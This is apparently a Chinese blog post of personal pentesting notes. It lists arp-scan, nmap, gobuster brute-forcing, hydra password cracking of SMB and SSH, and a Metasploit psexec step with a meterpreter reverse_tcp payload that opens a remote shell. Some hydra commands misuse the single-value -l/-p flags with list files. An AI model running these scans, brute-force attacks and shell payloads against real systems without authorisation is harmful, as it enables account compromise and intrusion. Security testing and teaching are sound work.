方便忘记时候 快速拾起。

仅适用于部分人。比如我自己 -=0=-

拿到C段资产,或单个域名等 快速扫描ip和端口



arp-scan -l 主机发现 内网扫描存活主机

Nmap

nmap -sC -sV -p- 192.168.68.82 -v #扫描ip的端口,用常规方式

nmap -T4 -sV -p80 -O 192.168.68.82 #扫描指定端口运行的服务-sV服务版本, -T4速度(最高为5,推荐用4) -O系统 -p 指定端口

1. 脚本引擎功能 -sC 或 --script=default :启动默认类NSE 脚本。

2. --sC 或者 -A 选项时运行此类脚本。这类脚本同时具有下述特点:执行速度快;输出的信息有指导下一步操作的价值;输出信息内容丰富、形式简洁;必须可靠;不会侵入目标系统;能泄露信息给第三方。

3. 服务版本识别 -sV,Nmap可以在进行端口扫描的时候检测服务端软件的版本信息。版本信息将使后续的漏 洞识别工作更有针对性。

4. 端口扫描功能 -p 查找开放端口

目录扫描gobuster

主要有这几种模式

* dir - 经典的目录暴力破解模式

* dns - DNS 子域暴力破解模式

* s3 - 枚举打开的 S3 存储桶并查找存在和存储桶列表

* vhost - 虚拟主机暴力破解模式(与 DNS 不同!)

常用模式以及命令

dir模式

gobuster -m dir -fw -u https://mysite.com/path/to/folder -t 50 -w common-files.txt -x .php,.html

gobuster dir -u http://192.168.68.82/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php

gobuster -m dir -fw -u http://www.hack.com -w /usr/share/wordlists/dirb/big.txt -t 50

dns模式

gobuster dns -d mysite.com -t 50 -w common-names.txtvhost模式

gobuster vhost -u https://mysite.com -w common-vhosts.txt

s3模式

gobuster s3 -w 存储桶名称.txt常用命令选项:

-fw - 使用通配符结果强制处理域。

-np - 隐藏进度输出。

-m mode- 使用哪种模式,dir或者dns(默认:) dir。

-q - 禁用横幅/下划线输出。

-t threads- 要运行的线程数(默认值:) 10。

-u url - 完整URL(包括方案)或基本域名。

-v - 详细输出(显示所有结果)。

-w wordlist- 用于暴力强制的wordlist的路径(-用于stdin)。dns 模式的命令行选项

-cn - 显示CNAME记录(不能与'-i'选项一起使用)。

-i - 显示结果的所有IP地址。dir模式的命令行选项

-a <user agent string> - 指定要在请求标头中发送的用户代理字符串。

-c <http cookies> - 使用它来指定您可能需要的任何cookie(模拟身份验证)。

-e - 指定呈现完整URL的扩展模式。

-f- 附加/目录暴力。

-k - 跳过SSL证书的验证。

-l - 显示响应的长度。

-n - “无状态”模式,禁用结果状态代码的输出。

-o <file> - 指定要将输出写入的文件名。

-p <proxy url> - 指定用于所有请求的代理(方案与URL方案非常匹配)。

-r - 按照重定向。

-s <status codes>- 逗号分隔的状态代码列表集合被视为“正面”(默认值:) 200,204,301,302,307。

-x <extensions> - 要检查的扩展名列表(如果有)。

-P <password> - HTTP授权密码(仅限基本身份验证,如果缺少则提示)。

-U <username> - HTTP授权用户名(仅限基本身份验证)。

-to <timeout> - HTTP超时。示例:10s,100ms,1m(默认值:10s)。hydra

首先,先准备两个文件:常用的账号和密码文件。这个是我从github下载的,账号和密码都有几千条。文章最后,我会将文件下载地址分享一下。

windows口令破解

hydra -l ./user.txt -p ./pass.txt smb 192.168.0.110 -vV -f -e nsr-l 指定一个用户名

-p 指定一个密码

-P 指定密码字典

-L 指定用户名字典

-vV 显示爆破细节

-o 保存爆破结果

-f 找到正确的密码就停止爆破

-e

n null

s same

r 反向

-t 线程爆破成功后,我们使用msf中的 use exploit/windows/smb/psexec 模块去链接。

建立payload set payload windows/meterpreter/reverse_tcp

查看需要配置的参数 show options

设置目标主机 set RHOSTS 192.168.0.110

设置账号和密码 set SMBPass xxx set SMBUser xxx

run或者exploit进行连接

linux口令破解

linux口令破解,也分为远程破解与本地破解。远程破解主要是爆破ssh服务,属于在线密码攻击。本地破解需要拿到linux的shadow文件,进行`hash`值破解,属于离线密码攻击。

破解ssh服务

hydra -l ./user.txt -p ./pass.txt ssh://127.0.0.1-vV -f -t 64

Comments | NOTHING

Warning: Invalid argument supplied for foreach() in /www/wwwroot/blog.lw.al/wp-content/themes/Sakura/functions.php on line 1093